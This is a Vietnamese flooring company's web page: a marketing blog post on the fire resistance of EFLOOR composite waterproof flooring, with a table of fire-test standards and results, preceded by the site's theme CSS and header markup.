70px}#logo img{max-height: 70px}}body{color: #272727}h1,h2,h3,h4,h5,h6,.heading-font{color: #272727;}body{font-size: 100%;}body{font-family: "Saira Semi Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Saira Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Saira Semi Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Saira Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1e73be;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1e73be;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{background-image: url(http://efloor.asia/wp-content/uploads/2024/03/untitled-2-scaled.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #020406}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-content.single-page a {color: #035aa2;font-weight: 500;}:root {-secondary-color: #f6a41c;}.header-nav > li a {min-width: 85px;align-items: center;justify-content: center;}.archive header .header-search .icon-search {color: #2a2b2c;}.archive header .menu-item a,.single-product header .menu-item a {color: #2a2b2c !important;}.archive header .menu-item:hover > a,.single-product header .menu-item:hover > a {color: #fff !important;}.archive header .current-menu-item.active a,.single-product header .current-menu-item.active a {color: #fff !important;}.home .name.product-title {color: #333;}@media screen and (min-width: 816px) {#masthead .header-inner {height: unset;margin-top: 60px;background: #ffffff;}.stuck #masthead .header-inner {height: 100%;margin-top: 0;background: #ffffff;}#logo {margin: 20px 50px 20px 30px;}#logo img {max-height: 26px !important;}header .menu-item a {color: #2a2b2c;}header .menu-item:hover a {color: #ffffff;}}.slider .flickity-button-icon {background-color: #5c5c5c;}.title-home {margin-top: 30px;text-align: center;margin-bottom: 1em;font-weight: 500;font-size: 2.5em;}.primary-color {color: var(--primary-color);}.experienceIconBox {background-color: #ffffff;padding: 10px;}.experienceIconBox .icon-box-img .icon,.experienceIconBox .icon-box-img .icon-inner,.experienceIconBox .icon-box-img img {height: 100%;}.experienceIconBox .icon-box-img img {object-fit: cover;}.experienceIconBox .icon-box-text {text-align: left;color: #333;}@media screen and (min-width: 816px) {#masthead .header-inner {height: unset;margin-top: 60px;background: #ffffff;}.stuck #masthead .header-inner {height: 100%;margin-top: 0;background: #ffffff;}#logo {margin-left: 30px;margin-right: 50px;}.header-main .nav > li > a {font-weight: 500;line-height: 50px;}.stuck .header-main .nav > li > a {line-height: 60px;}header .menu-item a {color: #2a2b2c;}header .menu-item:hover a {color: #ffffff;}}.slider .flickity-button-icon {background-color: #5c5c5c;}.title-home {text-align: center;}.primary-color {color: var(--primary-color);}.experienceIconBox {background-color: #ffffff;padding: 16px;}.experienceIconBox .icon-box-img .icon,.experienceIconBox .icon-box-img .icon-inner,.experienceIconBox .icon-box-img img {height: 100%;}.experienceIconBox .icon-box-img img {object-fit: cover;}.experienceIconBox .icon-box-text {text-align: left;}.experienceIconBox .icon-box-text h3,.experienceIconBox .icon-box-text p {color: #333;}.divide-line {border: 2px solid var(--secondary-color);margin-left: 0 !important;}.experienceIconBox .divide-line {width: 60%;}.why-choose .divide-line {width: 30%;}.bg-contain-repeat {padding-top: 40px;}.bg-contain-repeat .bg-fill,footer .bg-fill {background-size: 300px 250px !important;background-repeat: repeat !important;}.section-no-paddingbottom {padding-bottom: 0 !important;}.section-exp {position: relative;}footer ul li {list-style-type: none;margin-left: 0 !important;}footer .social-icons.follow-icons a {margin-left: 15px;}.section-no-paddingbottom .flickity-viewport {height: 330px !important;}h2 {font-size: 2.5em;}footer .widget-icon-box-item i {color: var(--secondary-color);}footer h3 {font-size: 1em;}h2.title-home.text-feature {padding-left: 12px;color: #0059a1;text-align: left;margin-bottom: 5px;}.tab_step_product > .tab-panels {background-color: rgba(0, 89, 161, 0.18);padding: 12px;margin-top: 30px;}.tab_step_product > .tab-panels > .panel > h5,.tab_step_product > .tab-panels > .panel > p {color: #272727;padding: 12px;}.tab_step_product > ul > li > a,.tab_inside_product > ul > li > a {background-repeat: no-repeat;background-size: cover;background-position: bottom;}.tab_step_product > ul > li {width: 30.5%;margin: 0 30px;}.tab_step_product > ul > li > a {width: 100%;height: 170px;filter: grayscale(1);}.tab_inside_product > ul > li > a {height: 160px;}.tab_step_product > ul > li.active > a {filter: none;}.tab_step_product > ul > li > a > span {position: relative;bottom: -20%;color: #ffffff;font-size: 1.35em;line-height: 1.5em;left: 16px;font-weight: 500;}.tab_step_product > ul > li > a > span > span {font-size: 0.8em;}.tab_inside_product > ul > li > a > span {position: relative;bottom: -75%;color: #ffffff;font-size: 1.35em;line-height: 1.5em;left: 16px;font-weight: 500;}.tab_step_product > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-residential.jpg");}.tab_step_product > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/11/slidebean-TpGIpUF67po-unsplash-scaled.jpg");}.tab_step_product > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-commercial.jpg");}.tab_inside_product > ul {display: block;}.tab_inside_product > ul > li {display: inline-block;width: 49% !important;padding: 12px 10.5px;}@media (min-width: 850px) {.row-large.why_choose_us--row > .col {padding: 0 15px 15px;}.tab_inside_product .nav-vertical {width: 50%;}.tab_inside_product .nav-vertical + .tab-panels {border-left: none;position: relative;top: -37px;padding: 0;}.tab_inside_product .nav-vertical + .tab-panels h4 {margin-bottom: 22px;}}.tab_inside_product > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_inside_product > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_inside_product > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_inside_product > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** Nha o */.tab_nha_o > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_nha_o > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_nha_o > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_nha_o > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** van phong */.tab_van_phong > ul li:first-child > a {background-image: url("https://lh3.googleusercontent.com/proxy/gYTCxep_uxgEOQppHwWLzHcq0I9nURu2BeeiljO7gqkzUAXmKBOLHco_16zvw-fGpboUqWdULIiuC_IVY8b1aFd8EW9gOGMossbpSPP79FiYzcB-WJ85ZaB3ZeEuijDy6upNi5xVvARnGQvARo0G41tIsy2yKw");}.tab_van_phong > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_van_phong > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_van_phong > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}/** khach san */.tab_khach_san > ul li:first-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-living-room.jpg");}.tab_khach_san > ul li:nth-child(2) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-restroom.jpg");}.tab_khach_san > ul li:nth-child(3) > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-bedroom-1.jpg");}.tab_khach_san > ul li:last-child > a {background-image: url("http://efloor.asia/wp-content/uploads/2020/09/efloor-kitchen.jpg");}.tab_inside_product .nav-vertical > li + li {border-top: none;}.tab_inside_product .nav-outline > li > a {border: 6px solid #ffffff00;border-radius: 0px;padding: 10px 0;}.tab_inside_product .nav-outline > li.active > a {/* top: 4px; */border: 6px solid var(--primary-color);}.tab_inside_product .box-label .box-text {background-color: #2a2b2ca1;}.tab_inside_product .box-label .box-text a {color: #ffffff;}.tab_step_product h4 {margin-bottom: 0.6em;padding-left: 12px;text-transform: none;font-weight: 500;font-size: 1.25em;text-align: left;color: #272727;}.why_choose_us--row {padding: 0 5% !important;}.slider-why__choose .flickity-page-dots {bottom: -30px;}.slider-why__choose .flickity-page-dots .dot {background-color: #737373;border-color: #676666;}.gallery-inspiration .flickity-prev-next-button {top: unset;}.title-about {color: var(--primary-color);font-weight: 500;}.list-camket li {list-style-type: none;margin-left: 0 !important;width: 33%;display: inline-block;}.list-camket li i {color: var(--secondary-color);}.cotmoc-slider .box-text h4 {font-size: 1.5em;font-weight: 500;}.cotmoc-slider .divide-line {margin-top: 20px;margin-bottom: 20px;}.slider-quytrinh .flickity-viewport {background-color: #ffffff;}.slider-quytrinh .flickity-prev-next-button.previous {margin-right: 20px;}.slider-quytrinh .flickity-prev-next-button.next {margin-left: 20px;}.slider-quytrinh .flickity-viewport .row .col {padding-left: 0;padding-right: 0;}.slider-quytrinh .flickity-page-dots {bottom: -30px;}.icon-box__quytrinh .icon-box-img {width: 45% !important;max-width: unset;max-height: 250px;}.icon-box__quytrinh .icon-box-img img {padding-top: 0;}.icon-box__quytrinh .icon-box-text {padding: 1em;}.icon-box__quytrinh .icon-box-text .divide-line {margin-bottom: 20px;}.tesminal-text__about {padding: 15px;margin-top: 20px;border-left: 3px solid var(--primary-color);font-size: 1.4em;background: #c8cacc;}.section-chungnhan {padding-bottom: 0;}.section-chungnhan .bg-fill {height: 40%;background-color: var(--primary-color);bottom: 0;top: unset;}.section-chungnhan .gallery-col {padding-bottom: 0;}.section-chungnhan .box-text p {color: #ffffff;}.contact-infor i,.contact-infor a {color: var(--primary-color);}.contact-infor a {text-decoration: underline;}.input-form_contact {border: 0 !important;box-shadow: none !important;}.submit-form_contact {background-color: var(--secondary-color) !important;color: #000 !important;font-weight: 600 !important;text-transform: initial !important;box-shadow: none !important;padding: 0 2em !important;border-radius: 5px !important;margin-right: 0 !important;}.wpcf7 textarea:hover,.wpcf7 select:hover {box-shadow: none !important;transition: none;}/**Retailer Page Style begin*/.retailer-content {margin-bottom: 20px;}.retailer-content .title_section {color: var(--primary-color);font-weight: 500;}.retailer-content .filter_container select {border: none;box-shadow: none;border-bottom: 1px solid #5c5c5c;font-weight: bold;}.retailer-content .posts .post-card {width: 48%;padding: 20px;background-color: #ebeff3b7;border: 1px solid #cabdbd;display: inline-block;margin: 15px 0.8%;}@media screen and (max-width: 781px) {.retailer-content .posts .post-card {width: 100%;}}.retailer-content .posts .post-card p {margin-bottom: 0.5em;}.retailer-content .posts .post-card .header-card {min-height: 86px;}.retailer-content .posts .post-card .header-card p {color: #5c5c5c;font-size: 0.8em;margin-bottom: 0.1em;}.retailer-content .posts .post-card .body-card p {min-height: 50px;}.retailer-content .posts .post-card .footer-card {margin-top: 20px;}.retailer-content .posts .post-card .footer-card .col {padding-bottom: 0px;}.retailer-content .posts .post-card .footer-card a {color: var(--primary-color);}.retailer-content .posts .post-card .footer-card a:hover {text-decoration: underline;}/**Css for Single Product */.col__detail-infor-prod .product_meta .sku_wrapper,.col__detail-infor-prod .product_meta:first-child .tagged_as,.col__detail-infor-prod .product_meta:not(:first-child) .posted_in {display: none;}.col__detail-infor-prod .product_meta > span.posted_in {border-top: none;}.col__detail-infor-prod .price.product-page-price {margin-top: 20px;}.col__detail-infor-prod .woocommerce-Price-amount {color: var(--primary-color);font-size: 1.2em;}.col__detail-infor-prod .product-short-description {border-top: 1px solid #dad7d7;padding-top: 10px;}.col__detail-infor-prod .product_meta:not(:first-child) .tagged_as {padding-top: 10px;}.col__detail-infor-prod .product_meta:not(:first-child) .tagged_as > a {padding: 5px;background-color: #d7e7e8;border-radius: 5px;}.sidebar-single__prod .section-title-container {margin-bottom: 0;}.sidebar-single__prod .entry-content {padding: 0;}.sidebar-single__prod .comment-respond h3,.sidebar-single__prod .comment-respond p {font-weight: 400;}.col-contents-prod .tabbed-content .nav.nav-line-bottom {border-bottom: 1px solid #e2dfdf;}.col-contents-prod .related.product-section {margin-top: 30px;}@media screen and (min-width: 768px) {.live-search-results {width: 200%;}.col-contents-prod .tabbed-content ul > li {margin-right: 30px;}}.product-breadcrumb-container > .woocommerce-breadcrumb.breadcrumbs.uppercase {text-transform: unset;}.carousel-images-prod {padding: 15px;height: max-content;border: 1px solid #dad7d7;}.carousel-images-prod .product-images.woocommerce-product-gallery {border-bottom: 1px solid #dad7d7;padding-bottom: 15px;}.contact-infor i,.contact-infor a {font-size: 20px;margin-right: 10px;}.contact-infor i.icon-map-pin-fill {margin-right: 15px;}.col-map .col-inner {padding: 3px !important;}.single-product .stars a {display: block;margin-left: 0.3em;border-left: none;}.nav-dropdown {margin-top: 20px;}.choose-product-home .product-small .box-text ul,.choose-product-home .product-small .berocket_better_labels {display: none;}/**Hide expert related product in single product */.single-product .related.related-products-wrapper .product-small .box-text ul {display: none;}.single-product.related.related-products-wrapper.box-text.image-featured-sticky,.tab-prod-single-prod .box-text .image-featured-sticky {top: -40px;}.single-product .related.related-products-wrapper .box-text .name.product-title,.tab-prod-single-prod .box-text .name.product-title {margin-top: 30px;}.related-products-wrapper .name.product-title {margin-top: 20px !important;}.related-products-wrapper .image-featured-sticky {top: -60px;}/**Css Reviews single-page */.commentlist li.review {display: flex;flex-direction: row;justify-content: flex-start;align-items: center;}.header-nav .header-search.header-search-dropdown a {height: 50px;}.header-nav .header-search.header-search-dropdown a i {color: #5c5c5c;}.header-nav .header-search.header-search-dropdown:hover a > i {color: #fff;}#woocommerce-product-search-field-0 {background-color: rgba(0, 0, 0, 0.03) !important;box-shadow: none;border-color: rgba(0, 0, 0, 0.09);color: #5c5c5c !important;}#woocommerce-product-search-field-0::placeholder {color: #5c5c5c !important;}.header-search-form-wrapper .ux-search-submit i {color: #5c5c5c !important;}.header-nav .header-language-dropdown a {color: #5c5c5c !important;}.berocket_alabel_id_153 {z-index: 2 !important;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select {border-radius: 0px;}#woocommerce-product- search-field-0 {border-color: rgba(0, 0, 0, 0.09);}/**Css language flat */.header-language-dropdown > a {visibility: hidden;width: 0;height: 0;margin: 0;padding: 0 !important;}.header-language-dropdown > a > i {visibility: visible;}.on-sale {display: none;}/**Css bo loc */.archive.post-type-archive-product .woof_childs_list_35 {display: none;}.archive.post-type-archive-product .shop-page-title.category-page-title {padding-top: 180px;}.tab-des-prod .product-small .box-text .except-custom ul {display: none;}.woof_container_inner .woof_front_toggle {font-size: 50px;line-height: 20px;}.header-nav > #menu-item-866 .nav-top-link {min-width: 54px !important;height: 33px;}#menu-item-866 ul.sub-menu.nav-dropdown.nav-dropdown-default {padding: 0px;}li.lang-item a {padding: 10px;}.nav-dropdown {min-width: 61px !important;margin-top: 20px;}.nav-dropdown li {max-width: 1px;top: -1px;left: 10px;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: 9px;width: 69px;right: -5.5px;padding: 0px;}/**Grid product */@media only screen and (min-width: 48em){.products .product-title {padding-right: 100px;margin-bottom: 0.2em;}}.image-featured-sticky {position: absolute;z-index: 2;width: 80px;top: -20px;right: 20px;border: 5px solid #fff;border-radius: 5px;}.products .product-title a {font-weight: 600;font-size: 1.2em;}.products .box-text ul {border-bottom: 1px solid #d6d2d2;}.products .product-small .col-inner {padding: 10px;border: 1px solid #d6d2d2;}/* Custom CSS Tablet */@media (max-width: 849px){.header-main {height: 70px !important;}.tab_step_product > ul > li {width: 100%;margin-right: 30px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 70px !important;}.tab_step_product > ul > li {width: 100%;}.tab_step_product > .nav li:last-child {margin-right: 30px !important;}.tab_inside_product > ul > li > a > span {bottom: -45%;}.tab_inside_product > ul > li {padding: 12px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-3631 single-format-standard theme-flatsome rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip yith-wcan-free full-width nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://efloor.asia/" title="EFLOOR - Sàn Composite Kháng Nước" rel="home">
		<img width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png" class="header_logo header-logo" alt="EFLOOR"/><img  width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png" class="header-logo-dark" alt="EFLOOR"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-spacing-xsmall" >
              <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 menu-item-design-default"><a href="https://efloor.asia/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 menu-item-design-default"><a href="http://efloor.asia/mua" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678 menu-item-design-default"><a href="https://efloor.asia/ky-thuat/" class="nav-top-link">Kỹ thuật</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-673 menu-item-design-default"><a href="https://efloor.asia/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 menu-item-design-default"><a href="https://efloor.asia/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-spacing-xsmall">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://efloor.asia/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-866" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 menu-item-design-custom-size has-dropdown nav-dropdown-toggle"><a href="#pll_switcher" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /><i class="icon-angle-down" ></i></a><style>#menu-item-866 > .nav-dropdown {width: 16px;min-height: 16px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-866-en" class="lang-item lang-item-73 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-866-en"><a href="https://efloor.asia/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-866-ru" class="lang-item lang-item-287 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-866-ru"><a href="https://efloor.asia/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3631" class="post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://efloor.asia/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">KIỂM CHỨNG KHẢ NĂNG CHỊU LỬA CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR</h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><i><span style="font-weight: 400;">Không ai có thể đảm bảo rằng trong cuộc sống sinh hoạt hằng ngày sẽ không xảy ra những rủi ro. Sử dụng sàn chống cháy Composite kháng nước EFLOOR với khả năng chịu lửa xuất sắc chuẩn Châu Âu sẽ giúp giảm thiểu tối đa nguy cơ thiệt hại về người và tài sản.  </span></i></p>
<h2><b>Nâng cao khả năng chịu lửa nhờ cấu tạo thông minh của sàn chống cháy:</b><span style="font-weight: 400;"> </span></h2>
<figure id="attachment_3528" aria-describedby="caption-attachment-3528" style="width: 692px" class="wp-caption aligncenter"><a href="http://efloor.asia/wp-content/uploads/2021/11/EFAsset-25.png"><img class="lazy-load wp-image-3528 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20692%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/11/EFAsset-25-692x400.png" alt="Cau-tao-san-EFLOOR" width="692" height="400" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/11/EFAsset-25-692x400.png 692w, https://efloor.asia/wp-content/uploads/2021/11/EFAsset-25-768x444.png 768w, https://efloor.asia/wp-content/uploads/2021/11/EFAsset-25-600x347.png 600w, https://efloor.asia/wp-content/uploads/2021/11/EFAsset-25.png 1000w" sizes="(max-width: 692px) 100vw, 692px" /></a><figcaption id="caption-attachment-3528" class="wp-caption-text"><em>Cấu tạo sàn Composite kháng nước EFLOOR</em></figcaption></figure>
<p><span style="font-weight: 400;">Sàn Composite kháng nước EFLOOR có cấu tạo 5 lớp, gồm: lớp phủ UV, lớp bảo vệ, lớp vân trang trí, lớp lõi SPC và lớp đáy IXPE. </span></p>
<p><span style="font-weight: 400;">Trong đó, lõi SPC chứa các thành phần không bắt lửa (bột đá vôi, nhựa nguyên sinh và các chất phụ gia khác), giúp cho sản phẩm sở hữu bản chất chống cháy, hạn chế cháy lan, đẩy lùi nguy cơ rủi ro khi xảy ra hỏa hoạn. </span></p>
<p><span style="font-weight: 400;">Hơn thế, lớp phủ UV trên bề mặt giúp cho các lớp ở bên dưới có thể chịu lực tốt hơn, chống trầy xước và giảm thiểu khả năng bắt lửa của sàn.</span></p>
<h2><strong>Sàn Composite kháng nước EFLOOR đạt các tiêu chuẩn chống cháy của Châu Âu: </strong></h2>
<figure id="attachment_3632" aria-describedby="caption-attachment-3632" style="width: 600px" class="wp-caption aligncenter"><a href="http://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay.jpg"><img class="lazy-load wp-image-3632 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay-600x400.jpg" alt="san-composite-khang-nuoc-EFLOOR-chong-chay" width="600" height="400" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay-600x400.jpg 600w, https://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay-1200x800.jpg 1200w, https://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay-768x512.jpg 768w, https://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay-1536x1024.jpg 1536w, https://efloor.asia/wp-content/uploads/2021/11/san-composite-khang-nuoc-EFLOOR-chong-chay.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-3632" class="wp-caption-text"><em>Sàn Composite kháng nước EFLOOR không những chống cháy mà còn hạn chế cháy lan</em></figcaption></figure>
<table style="height: 219px;" width="647">
<tbody>
<tr>
<td><b>STT</b></td>
<td><b>Thông số kỹ thuật</b></td>
<td><b>Tiêu chuẩn</b></td>
<td><b>Kết quả</b></td>
</tr>
<tr>
<td><b>1</b></td>
<td><span style="font-weight: 400;">Mật độ khói</span></td>
<td><span style="font-weight: 400;">ASTM E662</span></td>
<td><span style="font-weight: 400;">≤ 450</span></td>
</tr>
<tr>
<td><b>2</b></td>
<td><span style="font-weight: 400;">Hạn chế cháy lan của sản phẩm</span></td>
<td><span style="font-weight: 400;">ASTM E648</span></td>
<td><span style="font-weight: 400;">≥ 0.45 W/cm2</span></td>
</tr>
<tr>
<td><b>3</b></td>
<td><span style="font-weight: 400;">Phản ứng với lửa &#8211; Thông lượng nhiệt độ</span></td>
<td><span style="font-weight: 400;">EN 13501-1:2019</span></td>
<td><span style="font-weight: 400;">≥ 8.0 kW/m2 Fire class Bfl-s1</span></td>
</tr>
<tr>
<td><b>4</b></td>
<td><span style="font-weight: 400;">Phản ứng với lửa &#8211; Phát sinh khói</span></td>
<td><span style="font-weight: 400;">EN 13501-1:2019</span></td>
<td><span style="font-weight: 400;">&lt; 750% *min Fire class Bfl-s1</span></td>
</tr>
<tr>
<td><b>5</b></td>
<td><span style="font-weight: 400;">Hệ số dẫn nhiệt</span></td>
<td><span style="font-weight: 400;">EN 12667:2001</span></td>
<td><span style="font-weight: 400;">0.0140 (m2K)/W</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Trong đó, tiêu chuẩn EN 13501-1:2019 là tiêu chuẩn chống cháy đã được chỉnh sửa lại vào 2019, áp dụng tại Châu Âu, nơi chính quyền có yêu cầu cao trong an toàn cháy nổ đối với các công trình. Tiêu chuẩn này cung cấp một quy trình phân loại khả năng phản ứng với lửa cho tất cả các sản phẩm. Theo đó, phản ứng với lửa là phản ứng của một sản phẩm trong quá trình phân tách chính nó bởi ngọn lửa mà nó tiếp xúc, trong một điều kiện cụ thể</span></p>
<p><span style="font-weight: 400;">Khi test thử sàn Composite kháng nước EFLOOR với bật lửa, sàn không những không bắt lửa mà lớp bụi khói để lại trên mặt sàn cũng cực kỳ dễ vệ sinh. Trong trường hợp nếu có tiếp xúc với nhiệt quá lâu trong thời gian dài, sàn cũng chỉ bị cháy tại điểm tiếp xúc trực tiếp, không bị cháy lan dẫn đến hỏa hoạn nghiêm trọng. Đồng thời, hiện tượng bắt cháy cũng diễn ra rất chậm, tạo nên 1 lượng khói lớn, cảnh báo người dân có phát hiện sớm. Tình huống nếu xảy ra cháy nhỏ thì dễ dàng dập tắt, hạn chế nguy cơ xảy ra rủi ro. </span></p>
